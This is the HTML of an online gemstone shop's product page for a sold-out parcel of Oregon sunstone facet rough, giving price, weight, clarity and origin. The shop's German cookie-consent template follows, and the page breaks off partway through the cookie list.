<p class="site-title"><a href="https://www.gemstore-24.com/" rel="home">GemStore24 | GemStones and Services</a></p><h2 class="site-description"></h2>
			</div>
			<div class="menu-sidebar col-md-4 col-sm-4">
				<ul class="menu-sideextra">
					<li class="extra-menu-item menu-item-cart mini-cart woocommerce mr-cart-panel" ">
			<a class="cart-contents" id="icon-cart-contents" href="https://www.gemstore-24.com/?page_id=395&#038;lang=en">
				<i class=" ion-bag" data-original-title="My Cart"></i>
				<span class="mini-cart-counter">
					0
				</span>
				<span class="woocommerce-Price-amount amount">0.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span>
			</a>
				<div class="widget_shopping_cart_content">

	<p class="woocommerce-mini-cart__empty-message">No products in the cart.</p>


</div>
		</li>				</ul>
			</div>
			<div class="col-md-12 hidden-sm hidden-xs menu-nav">
				<div class="primary-nav nav">
					<div class="menu-logo">
												<a href="https://www.gemstore-24.com/" class="logo">
							<img alt="GemStore24 | GemStones and Services" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/>
						</a>
					</div>
					<ul id="menu-main_menu" class="menu"><li id="menu-item-406" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://www.gemstore-24.com/?lang=en">Home</a></li>
<li id="menu-item-2050" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://www.gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li id="menu-item-396" class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://www.gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li id="menu-item-1996" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li id="menu-item-408" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li id="menu-item-2121" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li id="menu-item-2122" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=de"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li id="menu-item-2123" class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://www.gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>				</div>
			</div>
		</div>
	</div>
</div>	</header>
	<!-- #masthead -->

			
	<div id="content" class="site-content">
		
		<div class="container"><div class="row">
	<div id="primary" class="content-area col-md-9 col-sm-6 col-xs-7" role="main">
	
		
			
<div class="woocommerce-notices-wrapper"></div><div itemscope id="product-25310" class="product type-product post-25310 status-publish first outofstock product_cat-oregonsunstonefacetrough product_cat-rohsteine has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
	<div class="  product-layout-1">
		<div class="product-details">
			<div class="container-full">
				<div class="row">
					<div class="col-md-5 col-sm-12 col-xs-12 col-xs-12 product-images">
						<div class="product-images-content">
							
<div class="woocommerce-product-gallery woocommerce-product-gallery--with-images woocommerce-product-gallery--columns-4 images" data-columns="4">
	<figure class="woocommerce-product-gallery__wrapper" id="product-images">
		<div class="woocommerce-product-gallery__image"><a class="photoswipe" href="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg"><img width="640" height="427" src="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50-640x427.jpg" class="attachment-shop_single size-shop_single wp-post-image" alt="" title="" data-src="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg" data-caption="" data-large_image="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg" data-large_image_width="1200" data-large_image_height="800" srcset="https://www.gemstore-24.com/wp-content/uploads/RS1000307_50-640x427.jpg 640w, https://www.gemstore-24.com/wp-content/uploads/RS1000307_50-1037x691.jpg 1037w, https://www.gemstore-24.com/wp-content/uploads/RS1000307_50-768x512.jpg 768w, https://www.gemstore-24.com/wp-content/uploads/RS1000307_50.jpg 1200w" sizes="(max-width: 640px) 100vw, 640px"/></a></div>	</figure>
</div>


						</div>
					</div>

					<div class="col-md-7 col-sm-12 col-xs-12 summary entry-summary ">
						<div class="entry-summary-content">
							<div class="entry-summary-sticky">
										<div class="products-links">
			<div class="nav-previous"><a href="https://www.gemstore-24.com/?product=zirkon-391-g-1955-ct&lang=en" rel="prev"><span class="ion-ios-arrow-back"></span></a></div><div class="nav-next"><a href="https://www.gemstore-24.com/?product=oregon-sunstone-531-g-2655-ct&lang=en" rel="next"><span class="ion-ios-arrow-forward"></span></a></div>		</div>
		<h1 itemprop="name" class="product_title entry-title">Oregon Sunstone &#8211; 20,78 g / 103,90 ct</h1><p class="price"><span class="woocommerce-Price-amount amount">225.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></span> <small class="woocommerce-price-suffix">inkl. MwST</small></p>
<div class="woo-short-description">
	<p>A parcel of oregon sunstones. Some of these may need some minor trimming, no major cracks or something like this &#8211; just some preforming work need to be done, all great cutters. Fantastic Value.<br/>
<div style="width: 840px;" class="wp-video"><!--[if lt IE 9]><script>document.createElement('video');</script><![endif]-->
<video class="wp-video-shortcode" id="video-25310-1" width="840" height="473" preload="metadata" controls="controls"><source type="video/mp4" src="https://gemstore-24.com/wp-content/uploads/RS1000307_50.mp4?_=1"/><a href="https://gemstore-24.com/wp-content/uploads/RS1000307_50.mp4">https://gemstore-24.com/wp-content/uploads/RS1000307_50.mp4</a></video></div></p>
</div>
<p class="stock out-of-stock">Availability: <span>Ausverkauft | Sold</span></p><div class="product_meta">

				
			<span class="sku_wrapper">SKU:				<span class="sku">RS1000307_50</span></span>

			
	<span class="posted_in"><label>Categories:</label> <a href="https://www.gemstore-24.com/?product_cat=oregonsunstonefacetrough&#038;lang=en" rel="tag">Oregon Sunstone</a>, <a href="https://www.gemstore-24.com/?product_cat=rohsteine&#038;lang=en" rel="tag">Facet rough</a></span>
	
	
</div>
<div class="share"><span>Share:</span><div class="social-links"><a class="share-twitter mrbara-twitter" href="http://twitter.com/share?text=Oregon Sunstone - 20,78 g / 103,90 ct&url=https%3A%2F%2Fwww.gemstore-24.com%2F%3Fproduct%3Doregon-sunstone-2078-g-10390-ct%26lang%3Den" title="Oregon+Sunstone+-+20%2C78+g+%2F+103%2C90+ct" target="_blank"><i class="ion-social-twitter"></i></a><a class="share-facebook mrbara-facebook" title="Oregon Sunstone - 20,78 g / 103,90 ct" href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.gemstore-24.com%2F%3Fproduct%3Doregon-sunstone-2078-g-10390-ct%26lang%3Den&t=Oregon+Sunstone+-+20%2C78+g+%2F+103%2C90+ct" target="_blank"><i class="ion-social-facebook"></i></a></div>		</div>							</div>


						</div>

					</div>
					<!-- .summary -->
				</div>
			</div>
		</div>


		
	<div class="woocommerce-tabs wc-tabs-wrapper">
		<ul class="tabs wc-tabs" role="tablist">
							<li class="additional_information_tab" id="tab-title-additional_information" role="tab" aria-controls="tab-additional_information">
					<a href="#tab-additional_information">Additional information</a>
				</li>
					</ul>
					<div class="woocommerce-Tabs-panel woocommerce-Tabs-panel--additional_information panel entry-content wc-tab" id="tab-additional_information" role="tabpanel" aria-labelledby="tab-title-additional_information">
				
	<h2>Additional information</h2>

<table class="woocommerce-product-attributes shop_attributes">
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_behandlung">
			<th class="woocommerce-product-attributes-item__label">Treatment</th>
			<td class="woocommerce-product-attributes-item__value"><p>Untreated</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_reinheit">
			<th class="woocommerce-product-attributes-item__label">Clarity</th>
			<td class="woocommerce-product-attributes-item__value"><p>Eyeclean</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_gewicht-in-karat">
			<th class="woocommerce-product-attributes-item__label">Carat</th>
			<td class="woocommerce-product-attributes-item__value"><p>20.78 g / 103.90 ct</p>
</td>
		</tr>
			<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_origin">
			<th class="woocommerce-product-attributes-item__label">Origin</th>
			<td class="woocommerce-product-attributes-item__value"><p>Oregon, USA</p>
</td>
		</tr>
	</table>
			</div>
			</div>


		<meta itemprop="url" content="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"/>
	</div>
</div>
<!-- #product-25310 -->


		
	</div>
	<aside id="primary-sidebar" class="widgets-area primary-sidebar  col-xs-5 col-sm-6 col-md-3 mr-columns-2 product-sidebar">
	</aside><!-- #secondary -->


</div></div><!-- .container -->
</div><!-- #content -->


<footer id="colophon" class="site-footer">

	
<div id="footer-widgets" class="footer-widgets footer-layout-1 gray-skin widgets-area">
	<div class="mr-container-fluid">
		<div class="footer-main">
			<div class="footer-logo "><img alt="logo" src="https://pay-tec.de/_development/gemstore/wp-content/uploads/2015/12/gemStore24_280_x_108_web_72_dpi.png"/></div>			<div class="container footer-widget-main">
				<div class="row">
								<div class="footer-sidebar footer-1 mrbara-col-4 col-xs-12">
				<div id="custom_html-3" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	GemStore24 G &amp; R Handels GmbH
	<br>
Gewerbestr. 52	<br>
	82211 Herrsching
</p></div></div><div id="custom_html-4" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><p>
	Nikolas Preisinger
	<br>
	Email: info@gemstore-24.com
</p></div></div>			</div>
					<div class="footer-sidebar footer-2 mrbara-col-2 col-xs-12">
				<div id="nav_menu-7" class="widget widget_nav_menu"><div class="menu-lng_menu-container"><ul id="menu-lng_menu" class="menu"><li id="menu-item-2120" class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2120 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">English:&nbsp;<img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2121"><a title="Deutsch" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=de"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="English" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-3 mrbara-col-2 col-xs-12">
				<div id="nav_menu-5" class="widget widget_nav_menu"><div class="menu-footer_menu-container"><ul id="menu-footer_menu" class="menu"><li id="menu-item-411" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-411"><a href="https://www.gemstore-24.com/?page_id=24&#038;lang=en">Privacy Policy</a></li>
<li id="menu-item-399" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-399"><a href="https://www.gemstore-24.com/?page_id=16&#038;lang=en">Imprint</a></li>
<li id="menu-item-400" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-400"><a href="https://www.gemstore-24.com/?page_id=14&#038;lang=en">Condition of Withdrawal</a></li>
<li id="menu-item-401" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-401"><a href="https://www.gemstore-24.com/?page_id=12&#038;lang=en">Terms an Conditions</a></li>
</ul></div></div>			</div>
					<div class="footer-sidebar footer-4 mrbara-col-3 col-xs-12">
				<div id="nav_menu-6" class="widget widget_nav_menu"><div class="menu-footer_menu_2-container"><ul id="menu-footer_menu_2" class="menu"><li id="menu-item-2100" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2100"><a href="https://www.gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li id="menu-item-2101" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2101"><a href="https://www.gemstore-24.com/?page_id=20&#038;lang=en">Shipping</a></li>
<li id="menu-item-2102" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2102"><a href="https://www.gemstore-24.com/?page_id=29&#038;lang=en">FAQ</a></li>
<li id="menu-item-2103" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2103"><a href="https://www.gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
</ul></div></div>			</div>
						</div>
			</div>
			<div class="footer-extras">
				<div class="socials"><a href="https://www.facebook.com/gemstore24" target="_blank"><i class="social social_facebook"></i></a><a href="https://twitter.com/GemStore24" target="_blank"><i class="social social_twitter"></i></a><a href="https://www.instagram.com/gemstore_24/" target="_blank"><i class="social social_instagram"></i></a><a href="https://www.instagram.com/roughstore24/" target="_blank"><i class="social social_instagram"></i></a></div>			</div>
		</div>
	</div>
</div>
</footer><!-- #colophon -->

		<div id="nav-panel" class="main-nav modal fade">

			<div class="container">
				<div class="modal-content">
					<div class="modal-body">
						<div class="main-nav-content">
															<ul id="menu-main_menu-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-406"><a href="https://www.gemstore-24.com/?lang=en">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2050"><a href="https://www.gemstore-24.com/?page_id=2047&#038;lang=en">News &#038; Gemstones</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-396"><a href="https://www.gemstore-24.com/?page_id=394&#038;lang=en">Shop</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1996"><a href="https://www.gemstore-24.com/?page_id=1991&#038;lang=en">Fair dates</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-408"><a href="https://www.gemstore-24.com/?page_id=18&#038;lang=en">Contact</a></li>
<li class="qtranxs-lang-menu qtranxs-lang-menu-en menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2121 dropdown hasmenu"><a title="English" href="#" class="dropdown-toggle" role="button" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">Language:&nbsp;<img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/></a>
<ul class="dropdown-submenu">
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-de menu-item menu-item-type-custom menu-item-object-custom menu-item-2122"><a title="Deutsch" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=de"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/de.png" alt="Deutsch"/>&nbsp;Deutsch</a></li>
	<li class="qtranxs-lang-menu-item qtranxs-lang-menu-item-en menu-item menu-item-type-custom menu-item-object-custom menu-item-2123"><a title="English" href="https://www.gemstore-24.com/?product=oregon-sunstone-2078-g-10390-ct&#038;lang=en"><img src="https://www.gemstore-24.com/wp-content/plugins/qtranslate-x/flags/gb.png" alt="English"/>&nbsp;English</a></li>

</ul>
</li>
<li class="extra-menu-item menu-item-search no-woocommerce">
				<i class="t-icon ion-ios-search-strong"></i>
				<form class="search-form" method="get" action="https://www.gemstore-24.com/">
					<input type="text" placeholder="Type here" name="s" class="search-field">
					<input type="hidden" name="post_type" value="product">
					<input type="submit" class="btn-submit">
				</form>
			</li></ul>													</div>
					</div>
				</div>
			</div>

		</div>
		
</div><!-- #page -->

<script id="ckyBannerTemplate" type="text/template">
<div class="cky-overlay cky-hide"></div>
<div class="cky-btn-revisit-wrapper cky-revisit-hide" data-cky-tag="revisit-consent" style="background-color:#68C3ED"> <button class="cky-btn-revisit" aria-label="[cky_revisit_title]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/revisit.svg" alt="Revisit consent button"> </button>
</div>
<div class="cky-consent-container cky-hide"> <div class="cky-consent-bar" data-cky-tag="notice" style="background-color:#FFFFFF;border-color:#f4f4f4"> <button class="cky-banner-btn-close" data-cky-tag="close-button" aria-label="[cky_notice_close_label]"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> <div class="cky-notice"> <p class="cky-title" data-cky-tag="title" style="color:#212121">Wir schätzen Ihre Privatsphäre</p>
<div class="cky-notice-group"> <div class="cky-notice-des" data-cky-tag="description" style="color:#212121"> <p>Wir verwenden Cookies, um Ihr Surferlebnis zu verbessern, personalisierte Anzeigen oder Inhalte einzusetzen und unseren Datenverkehr zu analysieren. Wenn Sie auf „Alle akzeptieren" klicken, stimmen Sie der Anwendung von Cookies zu.</p> </div>
<div class="cky-notice-btn-wrapper" data-cky-tag="notice-buttons"> <button class="cky-btn cky-btn-customize" aria-label="[cky_settings_text]" data-cky-tag="settings-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Anpassen</button> <button class="cky-btn cky-btn-reject" aria-label="[cky_reject_text]" data-cky-tag="reject-button" style="color:#68C3ED;background-color:transparent;border-color:#02476E">Alles ablehnen</button> <button class="cky-btn cky-btn-accept" aria-label="[cky_accept_text]" data-cky-tag="accept-button" style="color:#FFFFFF;background-color:#68c3ed;border-color:#02476E">Alle akzeptieren</button>  </div>
</div>
</div>
</div>
</div>
<div class="cky-modal"> <div class="cky-preference-center" data-cky-tag="detail" style="color:#212121;background-color:#FFFFFF;border-color:#f4f4f4"> <div class="cky-preference-header"> <span class="cky-preference-title" data-cky-tag="detail-title" style="color:#212121">Einstellungen für die Zustimmung anpassen</span> <button class="cky-btn-close" aria-label="[cky_preference_close_label]" data-cky-tag="detail-close"> <img src="https://gemstore-24.com/wp-content/plugins/cookie-law-info/lite/frontend/images/close.svg" alt="Close"> </button> </div>
<div class="cky-preference-body-wrapper"> <div class="cky-preference-content-wrapper" data-cky-tag="detail-description" style="color:#212121"> <p>Wir verwenden Cookies, damit Sie effizient navigieren und bestimmte Funktionen ausführen können. Detaillierte Informationen zu allen Cookies finden Sie unten unter jeder Einwilligungskategorie.</p>
<p>Die als „notwendig" kategorisierten Cookies werden in Ihrem Browser gespeichert, da sie für die Aktivierung der grundlegenden Funktionalitäten der Website unerlässlich sind.</p>
<p>Wir verwenden auch Cookies von Drittanbietern, die uns dabei helfen, zu analysieren, wie Sie diese Website nutzen, Ihre Präferenzen zu speichern und die für Sie relevanten Inhalte und Werbeanzeigen bereitzustellen. Diese Cookies werden nur mit Ihrer vorherigen Einwilligung in Ihrem Browser gespeichert.</p>
<p>Sie können einige oder alle dieser Cookies aktivieren oder deaktivieren, aber die Deaktivierung einiger dieser Cookies kann Ihre Browser-Erfahrung beeinträchtigen.</p> </div>
<div class="cky-accordion-wrapper" data-cky-tag="detail-categories"> <div class="cky-accordion" id="ckyDetailCategorynecessary"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Notwendige" data-cky-tag="detail-category-title" style="color:#212121">Notwendige</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchnecessary"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Notwendige Cookies sind für die Grundfunktionen der Website von entscheidender Bedeutung. Ohne sie kann die Website nicht in der vorgesehenen Weise funktionieren. Diese Cookies speichern keine personenbezogenen Daten.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>connect.sid</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Ein vom Server vergebener Nutzer-Schlüssel über welchen nutzerspezifische Sessiondaten wie Seiteneigenschaften (Layout, Ein- und Ausblenden von Hinweisen, Cookie Consent, Speichert den Zustimmungsstatus des Benutzers für Cookies auf der aktuellen Domäne) und Formulareingaben (Warenkorb, Suche, Kontaktformular, Terminanfrage, Bewertung, Gutscheineinlösung) für den Zeitraum der Session zwischen Server und Browser ausgetauscht werden. Dieser Cookie wird für den korrekten Aufbau der Seite im Browser und der sicheren Kommunikation mit dem Server benötigt.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>Local Storage</div>
</li>
<li>
<div>Dauer</div>
<div>lokal gespeichert</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Speichert die oben genannten nutzerspezifischen Sessiondaten lokal im Browser so dass diese nicht bei jedem Aufruf der Seiten vom Server angefordert werden müssen. Dies erlaubt uns interaktive Inhalte auf der Seite zu generieren, Nutzereingaben zu validieren, sowie überflüssige Serveranfragen zu verhindern. Local Storage wird für den korrekten Betrieb der Seite benötigt. Diese lokal im Browser hinterlegten Daten können jederzeit vom Nutzer gelöscht werden.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>cookieyes-consent</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Dient zur Speicherung der Cookie-Consent-Vereinbarung, in der festgehalten wird, welche Cookies gesetzt werden dürfen.</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wordpress_test_cookie</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>CMS-Test-Cookie (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>wp_lang</div>
</li>
<li>
<div>Dauer</div>
<div>Session</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Wordpres i18n (Sitzung)</p></div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>qtrans_front_language</div>
</li>
<li>
<div>Dauer</div>
<div>260 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div><p>Google Translate Unterstützung für Websiteübersetzung</p></div>
</li>
</ul>
</div> </div> </div>
<div class="cky-accordion" id="ckyDetailCategoryfunctional"> <div class="cky-accordion-item"> <div class="cky-accordion-chevron"><i class="cky-chevron-right"></i></div> <div class="cky-accordion-header-wrapper"> <div class="cky-accordion-header">
<button class="cky-accordion-btn" aria-label="Funktionale" data-cky-tag="detail-category-title" style="color:#212121">Funktionale</button><span class="cky-always-active">Immer aktiv</span> <div class="cky-switch" data-cky-tag="detail-category-toggle"><input type="checkbox" id="ckySwitchfunctional"></div> </div> <div class="cky-accordion-header-des" data-cky-tag="detail-category-description" style="color:#212121"> <p>Funktionale Cookies unterstützen bei der Ausführung bestimmter Funktionen, z. B. beim Übersetzen der Website, beim Teilen des Inhalts der Website auf Social Media-Plattformen, beim Sammeln von Feedbacks und anderen Funktionen von Drittanbietern.</p>
</div> </div> </div> <div class="cky-accordion-body"> <div class="cky-audit-table" data-cky-tag="audit-table" style="color:#212121;background-color:#f4f4f4;border-color:#ebebeb">
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SIDCC</div>
</li>
<li>
<div>Dauer</div>
<div>364 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SAPISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>APISID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>SSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>HSID</div>
</li>
<li>
<div>Dauer</div>
<div>1 Jahr</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>1P_JAR</div>
</li>
<li>
<div>Dauer</div>
<div>28 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>OGPC</div>
</li>
<li>
<div>Dauer</div>
<div>16 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
<p>Diese Cookies werden von Google Recaptcha für den Zeitraum des Besuchs auf der Seite erstellt zum Schutz unserer Formulare vor Spambots und Missbrauch. Diese Cookies werden für den sicheren Betrieb der Formulare (Kontaktformular, Terminanfrage, Bewertung, Gutschein einlösen) benötigt und werden erstellt sobald ein Formular aufgerufen wird.</p>
</div>
</li>
</ul>
<ul class="cky-cookie-des-table">
<li>
<div>Cookie</div>
<div>NID</div>
</li>
<li>
<div>Dauer</div>
<div>182 Tage</div>
</li>
<li>
<div>Beschreibung</div>
<div>
<p>Mit diesen Cookies wird eine Verbindung zur Google-API hergestellt.</p>
